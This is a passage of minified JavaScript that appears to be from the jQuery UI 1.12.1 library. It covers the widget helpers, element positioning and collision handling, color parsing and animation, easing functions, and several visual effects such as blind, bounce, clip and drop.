t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t);this._on(t,{mouseenter:function(t){this._addClass($(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass($(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t);this._on(t,{focusin:function(t){this._addClass($(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass($(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var s,n,o=this.options[t];i=i||{};(e=$.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase();e.target=this.element[0];if(n=e.originalEvent)for(s in n)s in e||(e[s]=n[s]);this.element.trigger(e,i);return!($.isFunction(o)&&!1===o.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}};$.each({show:"fadeIn",hide:"fadeOut"},function(o,a){$.Widget.prototype["_"+o]=function(e,t,i){var s=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||a:o,n=!$.isEmptyObject(t="number"==typeof(t=t||{})?{duration:t}:t);t.complete=i;t.delay&&e.delay(t.delay);n&&$.effects&&$.effects.effect[s]?e[o](t):s!==o&&e[s]?e[s](t.duration,t.easing,i):e.queue(function(t){$(this)[o]();i&&i.call(e[0]);t()})}});$.widget;var s,k=Math.max,x=Math.abs,o=/left|center|right/,a=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,h=/^\w+/,c=/%$/,W=$.fn.position;function C(t,e,i){return[parseFloat(t[0])*(c.test(t[0])?e/100:1),parseFloat(t[1])*(c.test(t[1])?i/100:1)]}function D(t,e){return parseInt($.css(t,e),10)||0}$.position={scrollbarWidth:function(){if(void 0!==s)return s;var t,e=$("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=e.children()[0];$("body").append(e);t=i.offsetWidth;e.css("overflow","scroll");t===(i=i.offsetWidth)&&(i=e[0].clientWidth);e.remove();return s=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?$.position.scrollbarWidth():0,height:e?$.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=$(t||window),i=$.isWindow(e[0]),s=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:s,offset:!i&&!s?$(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}};$.fn.position=function(u){if(!u||!u.of)return W.apply(this,arguments);u=$.extend({},u);var d,p,f,g,m,t,_=$(u.of),v=$.position.getWithinInfo(u.within),b=$.position.getScrollInfo(v),y=(u.collision||"flip").split(" "),w={},e=9===(e=(t=_)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:$.isWindow(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()};_[0].preventDefault&&(u.at="left top");p=e.width;f=e.height;m=$.extend({},g=e.offset);$.each(["my","at"],function(){var t,e,i=(u[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):a.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center";i[1]=a.test(i[1])?i[1]:"center";t=l.exec(i[0]);e=l.exec(i[1]);w[this]=[t?t[0]:0,e?e[0]:0];u[this]=[h.exec(i[0])[0],h.exec(i[1])[0]]});1===y.length&&(y[1]=y[0]);"right"===u.at[0]?m.left+=p:"center"===u.at[0]&&(m.left+=p/2);"bottom"===u.at[1]?m.top+=f:"center"===u.at[1]&&(m.top+=f/2);d=C(w.at,p,f);m.left+=d[0];m.top+=d[1];return this.each(function(){var i,t,a=$(this),r=a.outerWidth(),l=a.outerHeight(),e=D(this,"marginLeft"),s=D(this,"marginTop"),n=r+e+D(this,"marginRight")+b.width,o=l+s+D(this,"marginBottom")+b.height,h=$.extend({},m),c=C(w.my,a.outerWidth(),a.outerHeight());"right"===u.my[0]?h.left-=r:"center"===u.my[0]&&(h.left-=r/2);"bottom"===u.my[1]?h.top-=l:"center"===u.my[1]&&(h.top-=l/2);h.left+=c[0];h.top+=c[1];i={marginLeft:e,marginTop:s};$.each(["left","top"],function(t,e){$.ui.position[y[t]]&&$.ui.position[y[t]][e](h,{targetWidth:p,targetHeight:f,elemWidth:r,elemHeight:l,collisionPosition:i,collisionWidth:n,collisionHeight:o,offset:[d[0]+c[0],d[1]+c[1]],my:u.my,at:u.at,within:v,elem:a})});u.using&&(t=function(t){var e=g.left-h.left,i=e+p-r,s=g.top-h.top,n=s+f-l,o={target:{element:_,left:g.left,top:g.top,width:p,height:f},element:{element:a,left:h.left,top:h.top,width:r,height:l},horizontal:i<0?"left":0<e?"right":"center",vertical:n<0?"top":0<s?"bottom":"middle"};p<r&&x(e+i)<p&&(o.horizontal="center");f<l&&x(s+n)<f&&(o.vertical="middle");k(x(e),x(i))>k(x(s),x(n))?o.important="horizontal":o.important="vertical";u.using.call(this,t,o)});a.offset($.extend(h,{using:t}))})};$.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,s=s.width,o=t.left-e.collisionPosition.marginLeft,a=n-o,r=o+e.collisionWidth-s-n;if(e.collisionWidth>s)if(0<a&&r<=0){i=t.left+a+e.collisionWidth-s-n;t.left+=a-i}else t.left=!(0<r&&a<=0)&&r<a?n+s-e.collisionWidth:n;else 0<a?t.left+=a:0<r?t.left-=r:t.left=k(t.left-o,t.left)},top:function(t,e){var i,s=e.within,s=s.isWindow?s.scrollTop:s.offset.top,n=e.within.height,o=t.top-e.collisionPosition.marginTop,a=s-o,r=o+e.collisionHeight-n-s;if(e.collisionHeight>n)if(0<a&&r<=0){i=t.top+a+e.collisionHeight-n-s;t.top+=a-i}else t.top=!(0<r&&a<=0)&&r<a?s+n-e.collisionHeight:s;else 0<a?t.top+=a:0<r?t.top-=r:t.top=k(t.top-o,t.top)}},flip:{left:function(t,e){var i=e.within,s=i.offset.left+i.scrollLeft,n=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,o=t.left-e.collisionPosition.marginLeft,a=o-i,o=o+e.collisionWidth-n-i,r="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,l="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];a<0?((n=t.left+r+l+h+e.collisionWidth-n-s)<0||n<x(a))&&(t.left+=r+l+h):0<o&&(0<(s=t.left-e.collisionPosition.marginLeft+r+l+h-i)||x(s)<o)&&(t.left+=r+l+h)},top:function(t,e){var i=e.within,s=i.offset.top+i.scrollTop,n=i.height,i=i.isWindow?i.scrollTop:i.offset.top,o=t.top-e.collisionPosition.marginTop,a=o-i,o=o+e.collisionHeight-n-i,r="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,l="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];a<0?((n=t.top+r+l+h+e.collisionHeight-n-s)<0||n<x(a))&&(t.top+=r+l+h):0<o&&(0<(s=t.top-e.collisionPosition.marginTop+r+l+h-i)||x(s)<o)&&(t.top+=r+l+h)}},flipfit:{left:function(){$.ui.position.flip.left.apply(this,arguments);$.ui.position.fit.left.apply(this,arguments)},top:function(){$.ui.position.flip.top.apply(this,arguments);$.ui.position.fit.top.apply(this,arguments)}}};$.ui.position,$.extend($.expr[":"],{data:$.expr.createPseudo?$.expr.createPseudo(function(e){return function(t){return!!$.data(t,e)}}):function(t,e,i){return!!$.data(t,i[3])}}),$.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}});var t,e,E,F,R,u,d="ui-effects-",i="ui-effects-style",p="ui-effects-animated",L=$,f=($.effects={effect:{}},L),g=void 0,B=/^([\-+])=\s*(\d+\.?\d*)/,Y=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],m=f.Color=function(t,e,i,s){return new f.Color.fn.parse(t,e,i,s)},_={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},j={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},q=m.support={},v=f("<p>")[0],b=f.each;v.style.cssText="background-color:rgba(1,1,1,.5)";q.rgba=-1<v.style.backgroundColor.indexOf("rgba");b(_,function(t,e){e.cache="_"+t;e.props.alpha={idx:3,type:"percent",def:1}});function y(t,e,i){var s=j[e.type]||{};if(null==t)return i||!e.def?null:e.def;t=s.floor?~~t:parseFloat(t);return isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:t<0?0:s.max<t?s.max:t}function K(s){var n=m(),o=n._rgba=[];s=s.toLowerCase();b(Y,function(t,e){var i=e.re.exec(s),i=i&&e.parse(i),e=e.space||"rgba";if(i){i=n[e](i);n[_[e].cache]=i[_[e].cache];o=n._rgba=i._rgba;return!1}});if(o.length)return"0,0,0,0"===o.join()&&f.extend(o,u.transparent),n;return u[s]}(m.fn=f.extend(m.prototype,{parse:function(n,t,e,i){if(n===g)return this._rgba=[null,null,null,null],this;if(n.jquery||n.nodeType){n=f(n).css(t);t=g}var o=this,s=f.type(n),a=this._rgba=[];if(t!==g){n=[n,t,e,i];s="array"}if("string"===s)return this.parse(K(n)||u._default);if("array"===s)return b(_.rgba.props,function(t,e){a[e.idx]=y(n[e.idx],e)}),this;if("object"===s)return b(_,n instanceof m?function(t,e){n[e.cache]&&(o[e.cache]=n[e.cache].slice())}:function(t,i){var s=i.cache;b(i.props,function(t,e){if(!o[s]&&i.to){if("alpha"===t||null==n[t])return;o[s]=i.to(o._rgba)}o[s][e.idx]=y(n[t],e,!0)});if(o[s]&&f.inArray(null,o[s].slice(0,3))<0){o[s][3]=1;i.from&&(o._rgba=i.from(o[s]))}}),this},is:function(t){var n=m(t),o=!0,a=this;b(_,function(t,e){var i,s=n[e.cache];if(s){i=a[e.cache]||e.to&&e.to(a._rgba)||[];b(e.props,function(t,e){if(null!=s[e.idx])return o=s[e.idx]===i[e.idx]})}return o});return o},_space:function(){var i=[],s=this;b(_,function(t,e){s[e.cache]&&i.push(t)});return i.pop()},transition:function(t,a){var t=(h=m(t))._space(),e=_[t],i=0===this.alpha()?m("transparent"):this,r=i[e.cache]||e.to(i._rgba),l=r.slice(),h=h[e.cache];b(e.props,function(t,e){var i=e.idx,s=r[i],n=h[i],o=j[e.type]||{};if(null!==n)if(null===s)l[i]=n;else{o.mod&&(n-s>o.mod/2?s+=o.mod:s-n>o.mod/2&&(s-=o.mod));l[i]=y((n-s)*a+s,e)}});return this[t](l)},blend:function(t){if(1===this._rgba[3])return this;var e=this._rgba.slice(),i=e.pop(),s=m(t)._rgba;return m(f.map(e,function(t,e){return(1-i)*s[e]+i*t}))},toRgbaString:function(){var t="rgba(",e=f.map(this._rgba,function(t,e){return null==t?2<e?1:0:t});if(1===e[3]){e.pop();t="rgb("}return t+e.join()+")"},toHslaString:function(){var t="hsla(",e=f.map(this.hsla(),function(t,e){null==t&&(t=2<e?1:0);return t=e&&e<3?Math.round(100*t)+"%":t});if(1===e[3]){e.pop();t="hsl("}return t+e.join()+")"},toHexString:function(t){var e=this._rgba.slice(),i=e.pop();t&&e.push(~~(255*i));return"#"+f.map(e,function(t){return 1===(t=(t||0).toString(16)).length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}})).parse.prototype=m.fn;function w(t,e,i){return 6*(i=(i+1)%1)<1?t+(e-t)*i*6:2*i<1?e:3*i<2?t+(e-t)*(2/3-i)*6:t}_.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/255,i=t[1]/255,s=t[2]/255,t=t[3],n=Math.max(e,i,s),o=Math.min(e,i,s),a=n-o,r=n+o,l=.5*r,o=o===n?0:e===n?60*(i-s)/a+360:i===n?60*(s-e)/a+120:60*(e-i)/a+240,n=0==a?0:l<=.5?a/r:a/(2-r);return[Math.round(o)%360,n,l,null==t?1:t]};_.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],t=t[3],i=s<=.5?s*(1+i):s+i-s*i,s=2*s-i;return[Math.round(255*w(s,i,e+1/3)),Math.round(255*w(s,i,e)),Math.round(255*w(s,i,e-1/3)),t]};b(_,function(r,t){var o=t.props,a=t.cache,l=t.to,h=t.from;m.fn[r]=function(t){l&&!this[a]&&(this[a]=l(this._rgba));if(t===g)return this[a].slice();var e,i=f.type(t),s="array"===i||"object"===i?t:arguments,n=this[a].slice();b(o,function(t,e){t=s["object"===i?t:e.idx];null==t&&(t=n[e.idx]);n[e.idx]=y(t,e)});return h?((e=m(h(n)))[a]=n,e):m(n)};b(o,function(o,a){m.fn[o]||(m.fn[o]=function(t){var e=f.type(t),i="alpha"===o?this._hsla?"hsla":"rgba":r,s=this[i](),n=s[a.idx];if("undefined"===e)return n;if("function"===e){t=t.call(this,n);e=f.type(t)}if(null==t&&a.empty)return this;"string"===e&&(e=B.exec(t))&&(t=n+parseFloat(e[2])*("+"===e[1]?1:-1));s[a.idx]=t;return this[i](s)})})});(m.hook=function(t){t=t.split(" ");b(t,function(t,o){f.cssHooks[o]={set:function(t,e){var i,s,n="";if("transparent"!==e&&("string"!==f.type(e)||(i=K(e)))){e=m(i||e);if(!q.rgba&&1!==e._rgba[3]){s="backgroundColor"===o?t.parentNode:t;for(;(""===n||"transparent"===n)&&s&&s.style;)try{n=f.css(s,"backgroundColor");s=s.parentNode}catch(t){}e=e.blend(n&&"transparent"!==n?n:"_default")}e=e.toRgbaString()}try{t.style[o]=e}catch(t){}}};f.fx.step[o]=function(t){if(!t.colorInit){t.start=m(t.elem,o);t.end=m(t.end);t.colorInit=!0}f.cssHooks[o].set(t.elem,t.start.transition(t.end,t.pos))}})})("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor");f.cssHooks.borderColor={expand:function(i){var s={};b(["Top","Right","Bottom","Left"],function(t,e){s["border"+e+"Color"]=i});return s}};u=f.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"};var U,V,X,G=["add","remove","toggle"],Q={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};$.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){$.fx.step[e]=function(t){if("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr){L.style(t.elem,e,t.end);t.setAttr=!0}}});function J(t){var e,i,s=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,n={};if(s&&s.length&&s[0]&&s[s[0]]){i=s.length;for(;i--;)"string"==typeof s[e=s[i]]&&(n[$.camelCase(e)]=s[e])}else for(e in s)"string"==typeof s[e]&&(n[e]=s[e]);return n}$.fn.addBack||($.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))});$.effects.animateClass=function(n,t,e,i){var o=$.speed(t,e,i);return this.queue(function(){var i=$(this),t=i.attr("class")||"",e=(e=o.children?i.find("*").addBack():i).map(function(){return{el:$(this),start:J(this)}}),s=function(){$.each(G,function(t,e){n[e]&&i[e+"Class"](n[e])})};s();e=e.map(function(){this.end=J(this.el[0]);this.diff=function(t,e){var i,s,n={};for(i in e){s=e[i];t[i]===s||Q[i]||!$.fx.step[i]&&isNaN(parseFloat(s))||(n[i]=s)}return n}(this.start,this.end);return this});i.attr("class",t);e=e.map(function(){var t=this,e=$.Deferred(),i=$.extend({},o,{queue:!1,complete:function(){e.resolve(t)}});this.el.animate(this.diff,i);return e.promise()});$.when.apply($,e.get()).done(function(){s();$.each(arguments,function(){var e=this.el;$.each(this.diff,function(t){e.css(t,"")})});o.complete.call(i[0])})})};$.fn.extend({addClass:(X=$.fn.addClass,function(t,e,i,s){return e?$.effects.animateClass.call(this,{add:t},e,i,s):X.apply(this,arguments)}),removeClass:(V=$.fn.removeClass,function(t,e,i,s){return 1<arguments.length?$.effects.animateClass.call(this,{remove:t},e,i,s):V.apply(this,arguments)}),toggleClass:(U=$.fn.toggleClass,function(t,e,i,s,n){return"boolean"==typeof e||void 0===e?i?$.effects.animateClass.call(this,e?{add:t}:{remove:t},i,s,n):U.apply(this,arguments):$.effects.animateClass.call(this,{toggle:t},e,i,s)}),switchClass:function(t,e,i,s,n){return $.effects.animateClass.call(this,{add:e,remove:t},i,s,n)}});$.expr&&$.expr.filters&&$.expr.filters.animated&&($.expr.filters.animated=(e=$.expr.filters.animated,function(t){return!!$(t).data(p)||e(t)}));!1!==$.uiBackCompat&&$.extend($.effects,{save:function(t,e){for(var i=0,s=e.length;i<s;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;s<n;s++)if(null!==e[s]){i=t.data(d+e[s]);t.css(e[s],i)}},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(i){if(i.parent().is(".ui-effects-wrapper"))return i.parent();var s={width:i.outerWidth(!0),height:i.outerHeight(!0),float:i.css("float")},t=$("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:i.width(),height:i.height()},n=document.activeElement;try{n.id}catch(t){n=document.body}i.wrap(t);i[0]!==n&&!$.contains(i[0],n)||$(n).trigger("focus");t=i.parent();if("static"===i.css("position")){t.css({position:"relative"});i.css({position:"relative"})}else{$.extend(s,{position:i.css("position"),zIndex:i.css("z-index")});$.each(["top","left","bottom","right"],function(t,e){s[e]=i.css(e);isNaN(parseInt(s[e],10))&&(s[e]="auto")});i.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})}i.css(e);return t.css(s).show()},removeWrapper:function(t){var e=document.activeElement;if(t.parent().is(".ui-effects-wrapper")){t.parent().replaceWith(t);t[0]!==e&&!$.contains(t[0],e)||$(e).trigger("focus")}return t}});$.extend($.effects,{version:"1.12.1",define:function(t,e,i){if(!i){i=e;e="effect"}$.effects.effect[t]=i;$.effects.effect[t].mode=e;return i},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,i="vertical"!==i?(e||100)/100:1;return{height:t.height()*i,width:t.width()*s,outerHeight:t.outerHeight()*i,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();1<e&&s.splice.apply(s,[1,0].concat(s.splice(e,i)));t.dequeue()},saveStyle:function(t){t.data(i,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(i)||"";t.removeData(i)},mode:function(t,e){t=t.is(":hidden");"toggle"===e&&(e=t?"show":"hide");return e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(t){var e,i=t.css("position"),s=t.position();t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight());if(/^(static|relative)/.test(i)){i="absolute";e=$("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder");t.data(d+"placeholder",e)}t.css({position:i,left:s.left,top:s.top});return e},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);if(i){i.remove();t.removeData(e)}},cleanUp:function(t){$.effects.restoreStyle(t);$.effects.removePlaceholder(t)},setTransition:function(s,t,n,o){o=o||{};$.each(t,function(t,e){var i=s.cssUnit(e);0<i[0]&&(o[e]=i[0]*n+i[1])});return o}});function I(t,e,i,s){t={effect:t=$.isPlainObject(t)?(e=t).effect:t};if($.isFunction(e=null==e?{}:e)){s=e;i=null;e={}}if("number"==typeof e||$.fx.speeds[e]){s=i;i=e;e={}}if($.isFunction(i)){s=i;i=null}e&&$.extend(t,e);i=i||e.duration;t.duration=$.fx.off?0:"number"==typeof i?i:i in $.fx.speeds?$.fx.speeds[i]:$.fx.speeds._default;t.complete=s||e.complete;return t}function T(t){return!t||"number"==typeof t||$.fx.speeds[t]||("string"==typeof t&&!$.effects.effect[t]||($.isFunction(t)||"object"==typeof t&&!t.effect))}$.fn.extend({effect:function(){function t(t){var e=$(this),i=$.effects.mode(e,r)||o;e.data(p,!0);l.push(i);o&&("show"===i||i===o&&"hide"===i)&&e.show();o&&"none"===i||$.effects.saveStyle(e);$.isFunction(t)&&t()}var s=I.apply(this,arguments),n=$.effects.effect[s.effect],o=n.mode,e=s.queue,i=e||"fx",a=s.complete,r=s.mode,l=[];return $.fx.off||!n?r?this[r](s.duration,a):this.each(function(){a&&a.call(this)}):!1===e?this.each(t).each(h):this.queue(i,t).queue(i,h);function h(t){var e=$(this);function i(){$.isFunction(a)&&a.call(e[0]);$.isFunction(t)&&t()}s.mode=l.shift();if(!1===$.uiBackCompat||o)if("none"===s.mode){e[r]();i()}else n.call(e[0],s,function(){e.removeData(p);$.effects.cleanUp(e);"hide"===s.mode&&e.hide();i()});else if(e.is(":hidden")?"hide"===r:"show"===r){e[r]();i()}else n.call(e[0],s,i)}},show:(R=$.fn.show,function(t){if(T(t))return R.apply(this,arguments);var e=I.apply(this,arguments);e.mode="show";return this.effect.call(this,e)}),hide:(F=$.fn.hide,function(t){if(T(t))return F.apply(this,arguments);var e=I.apply(this,arguments);e.mode="hide";return this.effect.call(this,e)}),toggle:(E=$.fn.toggle,function(t){if(T(t)||"boolean"==typeof t)return E.apply(this,arguments);var e=I.apply(this,arguments);e.mode="toggle";return this.effect.call(this,e)}),cssUnit:function(t){var i=this.css(t),s=[];$.each(["em","px","%","pt"],function(t,e){0<i.indexOf(e)&&(s=[parseFloat(i),e])});return s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):Z(this.css("clip"),this)},transfer:function(t,e){var i=$(this),s=$(t.to),n="fixed"===s.css("position"),o=$("body"),a=n?o.scrollTop():0,o=n?o.scrollLeft():0,r=s.offset(),r={top:r.top-a,left:r.left-o,height:s.innerHeight(),width:s.innerWidth()},s=i.offset(),l=$("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(t.className).css({top:s.top-a,left:s.left-o,height:i.innerHeight(),width:i.innerWidth(),position:n?"fixed":"absolute"}).animate(r,t.duration,t.easing,function(){l.remove();$.isFunction(e)&&e()})}});function Z(t,e){var i=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,i,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?i:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}$.fx.step.clip=function(t){if(!t.clipInit){t.start=$(t.elem).cssClip();"string"==typeof t.end&&(t.end=Z(t.end,t.elem));t.clipInit=!0}$(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})};var P={};$.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){P[t]=function(t){return Math.pow(t,e+2)}});$.extend(P,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;t<((e=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}});$.each(P,function(t,e){$.easing["easeIn"+t]=e;$.easing["easeOut"+t]=function(t){return 1-e(1-t)};$.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}});v=$.effects;$.effects.define("blind","hide",function(t,e){var i={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},s=$(this),n=t.direction||"up",o=s.cssClip(),a={clip:$.extend({},o)},r=$.effects.createPlaceholder(s);a.clip[i[n][0]]=a.clip[i[n][1]];if("show"===t.mode){s.cssClip(a.clip);r&&r.css($.effects.clipToBox(a));a.clip=o}r&&r.animate($.effects.clipToBox(a),t.duration,t.easing);s.animate(a,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("bounce",function(t,e){var i,s,n=$(this),o=t.mode,a="hide"===o,o="show"===o,r=t.direction||"up",l=t.distance,h=t.times||5,c=2*h+(o||a?1:0),u=t.duration/c,d=t.easing,p="up"===r||"down"===r?"top":"left",f="up"===r||"left"===r,g=0,t=n.queue().length;$.effects.createPlaceholder(n);r=n.css(p);l=l||n["top"==p?"outerHeight":"outerWidth"]()/3;if(o){(s={opacity:1})[p]=r;n.css("opacity",0).css(p,f?2*-l:2*l).animate(s,u,d)}a&&(l/=Math.pow(2,h-1));(s={})[p]=r;for(;g<h;g++){(i={})[p]=(f?"-=":"+=")+l;n.animate(i,u,d).animate(s,u,d);l=a?2*l:l/2}if(a){(i={opacity:0})[p]=(f?"-=":"+=")+l;n.animate(i,u,d)}n.queue(e);$.effects.unshift(n,t,1+c)}),$.effects.define("clip","hide",function(t,e){var i={},s=$(this),n=t.direction||"vertical",o="both"===n,a=o||"horizontal"===n,o=o||"vertical"===n,n=s.cssClip();i.clip={top:o?(n.bottom-n.top)/2:n.top,right:a?(n.right-n.left)/2:n.right,bottom:o?(n.bottom-n.top)/2:n.bottom,left:a?(n.right-n.left)/2:n.left};$.effects.createPlaceholder(s);if("show"===t.mode){s.cssClip(i.clip);i.clip=n}s.animate(i,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("drop","hide",function(t,e){var i,s=$(this),n="show"===t.mode,o=t.direction||"left",a="up"===o||"down"===o?"top":"left",o="up"===o||"left"===o?"-=":"+=",r="+="==o?"-=":"+=",l={opacity:0};$.effects.createPlaceholder(s);i=t.distance||s["top"==a?"outerHeight":"outerWidth"](!0)/2;l[a]=o+i;if(n){s.css(l);l[a]=r+i;l.opacity=1}s.animate(l,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),$.effects.define("explode","hide",function(t,e){var i,s,n,o,a,r,l=t.pieces?Math.round(Math.sqrt(t.pieces)):3,h=l,c=$(this),u="show"===t.mode,d=c.show().css("visibility","hidden").offset(),p=Math.ceil(c.outerWidth()/h),f=Math.ceil(c.outerHeight()/l),g=[];function 